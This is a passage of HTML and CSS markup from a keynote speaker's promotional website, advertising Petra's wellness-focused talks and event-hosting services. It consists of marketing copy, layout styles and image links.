            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/6bbd7b6-4327-b0-7b1-8dd8f10f1e_7.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/a16d21-c7-65fb-56b4-d070babc71b0_8.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/0bb55e2-86b3-e1b1-50e-4c110021551_9.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/01e7d5-bb70-8b3d-4857-dfaae254042_10.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/eef8fb8-3027-5244-023-c474e387153d_11.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/a02f8f-1e5-1bf-383a-427ea8ebc01_12.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/1a35c24-40a6-fbd5-84b-a15781baea7_13.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/aec57d3-de21-8d3f-3c2a-cf43b1344_14.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/a354e00-75cc-125a-15fa-38fa6e3b244b_15.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/4d40384-e3bf-3864-04fb-a537118181_16.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/ac2e83e-3565-2036-a1b5-170111e141ab_17.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/21640dc-dbcd-d8c2-85da-6363610c635_18.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/e7f65ca-3-6866-bec4-d8eb6118125_19.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/8a4ef8-7d7b-102b-6621-637f813b85c_20.png">
    </div>
    
    <div class="logo-2">
            <img class="logo-con" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/cb665fd-f53b-be33-d044-bb3cb1a5e75a_21.png">
    </div>
    
 

</div>


  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1716064741651" data-section-id="1716064741651"><style>
  
  #section-1716064741651 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #142444;
  }
  #section-1716064741651 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1716064741651 .container {
    max-width: calc(1260px + 40px + 40px);
    padding-right: 40px;
    padding-left: 40px;
    
  }
  #section-1716064741651 .row {
    
  }
  #section-1716064741651 .container--full {
    width: 100%;
    max-width: calc(100% + 40px + 40px);
  }
  @media (min-width: 768px) {
    
    #section-1716064741651 .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    #section-1716064741651 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716064741651 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1716064741651_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716064741651_0, [data-slick-id="1716064741651_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716064741651_0 .block, [data-slick-id="1716064741651_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716064741651_0, [data-slick-id="1716064741651_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716064741651_0 .block, [data-slick-id="1716064741651_0"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716064741651_0, [data-slick-id="1716064741651_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1716064741651_0"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716064741651_blocks_1716064741651_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span>Keynotes that transform our biological need for safety into</span><span class="sf-size scriptfont gradienttext "> Confidence, Success and Joy</span></h1>



  






<style>
  #block-1716064741651_0 .btn,
  [data-slick-id="1716064741651_0"] .block .btn {
    color: #1b1b1b;
    border-color: #f8e684;
    border-radius: 50px;
    background-color: #f8e684;
  }
  #block-1716064741651_0 .btn--outline,
  [data-slick-id="1716064741651_0"] .block .btn--outline {
    background: transparent;
    color: #f8e684;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2150397329"   target="_blank" rel="noopener"  kjb-settings-id="sections_1716064741651_blocks_1716064741651_0_settings_btn_background_color" role="button">
  Learn More
</a>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1716065181952" data-section-id="1716065181952"><style>
  
  #section-1716065181952 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ee315f;
  }
  #section-1716065181952 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1716065181952 .container {
    max-width: calc(1260px + 30px + 30px);
    padding-right: 30px;
    padding-left: 30px;
    
  }
  #section-1716065181952 .row {
    
  }
  #section-1716065181952 .container--full {
    width: 100%;
    max-width: calc(100% + 30px + 30px);
  }
  @media (min-width: 768px) {
    
    #section-1716065181952 .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    #section-1716065181952 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716065181952 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1716065181952_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716065199642, [data-slick-id="1716065199642"] {
    margin-top: 40px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716065199642 .block, [data-slick-id="1716065199642"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716065199642, [data-slick-id="1716065199642"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716065199642 .block, [data-slick-id="1716065199642"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716065199642, [data-slick-id="1716065199642"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1716065199642"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716065181952_blocks_1716065199642_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h6 style="margin-bottom: 30px;"><span style="color: #ee315f;">Keynote Speaker</span></h6>
<h2><span style="color: #142444;">Petra's keynotes are not just speeches</span></h2>
<h4 style="margin-bottom: 30px;"><span style="color: #142444;">they are conversations that connect deeply with the hearts of your audience.</span></h4>
<p><span style="color: #131a2c;">With 30 years of experience as a globally recognized wellness leader, Petra blends her expertise with evidence-based insights from positive psychology.</span></p>
<p><span style="color: #131a2c;">Her visionary keynotes create an atmosphere of reflection, laughter, and action-oriented energy, leaving a lasting impact on all who attend.</span></p>



  






<style>
  #block-1716065199642 .btn,
  [data-slick-id="1716065199642"] .block .btn {
    color: #1b1b1b;
    border-color: #f8e684;
    border-radius: 50px;
    background-color: #f8e684;
  }
  #block-1716065199642 .btn--outline,
  [data-slick-id="1716065199642"] .block .btn--outline {
    background: transparent;
    color: #f8e684;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2150397329"   target="_blank" rel="noopener"  kjb-settings-id="sections_1716065181952_blocks_1716065199642_settings_btn_background_color" role="button">
  Learn More
</a>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1716231639947, [data-slick-id="1716231639947"] { padding: 0; }
  
  
  /* margin settings */
  #block-1716231639947, [data-slick-id="1716231639947"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716231639947 .block, [data-slick-id="1716231639947"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716231639947, [data-slick-id="1716231639947"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716231639947 .block, [data-slick-id="1716231639947"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716231639947, [data-slick-id="1716231639947"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716231639947"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716065181952_blocks_1716231639947_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
#section-1716065181952{
overflow: hidden !important;
}

#section-1716065181952 .section__overlay{
width: 50%;
right: 0;
left: inherit
}

#block-1716065181952_0 img{
filter: drop-shadow(12px 10px 4px rgba(0,0,0,0.5));
}

@media only screen and (max-width: 767px){

#section-1716065181952 .section__overlay{
width: 100%;
height: 280px;
bottom: inherit;
top: 0;
right: 0;
left: inherit
}

#block-1716065181952_0 img{
height: 240px;
width: inherit !important;
width: auto !important;
margin: auto;
}

}
</style>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1716065181952_0, [data-slick-id="1716065181952_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1716065181952_0, [data-slick-id="1716065181952_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716065181952_0 .block, [data-slick-id="1716065181952_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716065181952_0, [data-slick-id="1716065181952_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -40px;
      margin-left: 0px;
    }
    #block-1716065181952_0 .block, [data-slick-id="1716065181952_0"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716065181952_0, [data-slick-id="1716065181952_0"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1716065181952_0"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716065181952_blocks_1716065181952_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1716065181952_0 .block,
  [data-slick-id="1716065181952_0"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1716065181952_0 .image,
  [data-slick-id="1716065181952_0"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1716065181952_0 .image__image,
  [data-slick-id="1716065181952_0"] .image__image {
    width: 100%;
    
  }
  #block-1716065181952_0 .image__overlay,
  [data-slick-id="1716065181952_0"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1716065181952_0 .image__overlay-text,
  [data-slick-id="1716065181952_0"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1716065181952_0 .block,
    [data-slick-id="1716065181952_0"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1716065181952_0 .image__overlay,
    [data-slick-id="1716065181952_0"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1716065181952_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1716065181952_0 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1716065181952_blocks_1716065181952_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/bfbaf3c-603b-edf8-d3d8-681ce2a15_Image_-_2024-05-23T073808.475.webp" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1716353243631" data-section-id="1716353243631"><style>
  
    #section-1716353243631 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/165d80-243c-38e3-4dc1-ac87837dc3cd_Petra_Kolber_Website.webp);
      background-position: center;
    }
  
  #section-1716353243631 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1716353243631 .sizer {
    padding-top: 150px;
    padding-bottom: 40px;
  }
  #section-1716353243631 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1716353243631 .row {
    
  }
  #section-1716353243631 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1716353243631 {
        
          background-attachment: fixed;
        
      }
    
    #section-1716353243631 .sizer {
      padding-top: 550px;
      padding-bottom: 100px;
    }
    #section-1716353243631 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716353243631 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1716353243631_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1716065328125" data-section-id="1716065328125"><style>
  
  #section-1716065328125 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
  }
  #section-1716065328125 .sizer {
    padding-top: 40px;
    padding-bottom: 70px;
  }
  #section-1716065328125 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1716065328125 .row {
    
  }
  #section-1716065328125 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1716065328125 .sizer {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    #section-1716065328125 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1716065328125 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1716065328125_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-between">
        
          




<style>
  /* flush setting */
  
    #block-1716375110780, [data-slick-id="1716375110780"] { padding: 0; }
  
  
  /* margin settings */
  #block-1716375110780, [data-slick-id="1716375110780"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716375110780 .block, [data-slick-id="1716375110780"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716375110780, [data-slick-id="1716375110780"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716375110780 .block, [data-slick-id="1716375110780"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716375110780, [data-slick-id="1716375110780"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716375110780"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716065328125_blocks_1716375110780_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>

.featurebox1{
background-color: rgba(238, 49, 95,0.05);
padding: 10px 20px;
display: flex;
align-items: center;
border-radius: 50px;
gap: 20px;
}

.featurebox1 img{
height: 60px;
}

.featurebox1 p{
text-align: left;
margin-bottom: 0;
color: #1b1b1b;
}

.rowfeaturebox{
display: flex;
gap: 10px;
margin-bottom: 10px;
flex-direction: column;
}

@media only screen and (max-width: 767px){

.featurebox1{
border-radius: 30px;
padding: 20px 20px;
}

}

#block-1765457865776{position: relative; z-index: 2;}
</style>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1716065348768, [data-slick-id="1716065348768"] { padding: 0; }
  
  
  /* margin settings */
  #block-1716065348768, [data-slick-id="1716065348768"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716065348768 .block, [data-slick-id="1716065348768"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 70px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 70px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716065348768, [data-slick-id="1716065348768"] {
      margin-top: -20px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716065348768 .block, [data-slick-id="1716065348768"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716065348768, [data-slick-id="1716065348768"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1716065348768"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716065328125_blocks_1716065348768_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none-right"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1716065348768 .block,
  [data-slick-id="1716065348768"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1716065348768 .image,
  [data-slick-id="1716065348768"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1716065348768 .image__image,
  [data-slick-id="1716065348768"] .image__image {
    width: 100%;
    
  }
  #block-1716065348768 .image__overlay,
  [data-slick-id="1716065348768"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1716065348768 .image__overlay-text,
  [data-slick-id="1716065348768"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1716065348768 .block,
    [data-slick-id="1716065348768"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1716065348768 .image__overlay,
    [data-slick-id="1716065348768"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1716065348768 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1716065328125_blocks_1716065348768_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157433641/settings_images/1f21fea-4432-f777-1e5e-ee5b7abc5c2e_Image_-_2024-05-22T190622.832.webp" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1759467573796, [data-slick-id="1759467573796"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1759467573796 .block, [data-slick-id="1759467573796"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1759467573796, [data-slick-id="1759467573796"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1759467573796 .block, [data-slick-id="1759467573796"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1759467573796, [data-slick-id="1759467573796"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1759467573796"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716065328125_blocks_1759467573796_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1 style="text-align: center;">Meet Your <span class="sf-size scriptfont gradienttext "> Event Energizer</span></h1>
<p style="text-align: center;">Petra combines the expertise of a seasoned keynote speaker with the agility to think on her feet—seamlessly connecting moments and creating magic as they happen. With humor, depth, and genuine connection, she keeps audiences engaged and energized while leaving speakers and sponsors over-the-moon happy</p>
<h6 style="text-align: center;">(She can also DJ your closing party!)</h6>
<div class="rowfeaturebox"> </div>



  






<style>
  #block-1759467573796 .btn,
  [data-slick-id="1759467573796"] .block .btn {
    color: #1b1b1b;
    border-color: #f8e684;
    border-radius: 50px;
    background-color: #f8e684;
  }
  #block-1759467573796 .btn--outline,
  [data-slick-id="1759467573796"] .block .btn--outline {
    background: transparent;
    color: #f8e684;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/2151577036"   kjb-settings-id="sections_1716065328125_blocks_1759467573796_settings_btn_background_color" role="button">
  Learn More
</a>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1765457865776, [data-slick-id="1765457865776"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1765457865776 .block, [data-slick-id="1765457865776"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1765457865776, [data-slick-id="1765457865776"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -125px;
      margin-left: 60px;
    }
    #block-1765457865776 .block, [data-slick-id="1765457865776"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1765457865776, [data-slick-id="1765457865776"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1765457865776"
  class="
  block-type--image
  text-
  col-12
  
  hidden--mobile
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716065328125_blocks_1765457865776_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1765457865776 .block,
  [data-slick-id="1765457865776"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1765457865776 .image,
  [data-slick-id="1765457865776"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 70px;
    
    border-radius: 4px;
    
  }
  #block-1765457865776 .image__image,
  [data-slick-id="1765457865776"] .image__image {
    width: 100%;
    
      width: 70px;
    
  }
  #block-1765457865776 .image__overlay,
  [data-slick-id="1765457865776"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1765457865776 .image__overlay-text,
  [data-slick-id="1765457865776"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1765457865776 .block,
    [data-slick-id="1765457865776"] .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1765457865776 .image__overlay,
    [data-slick-id="1765457865776"] .image__overlay {
      
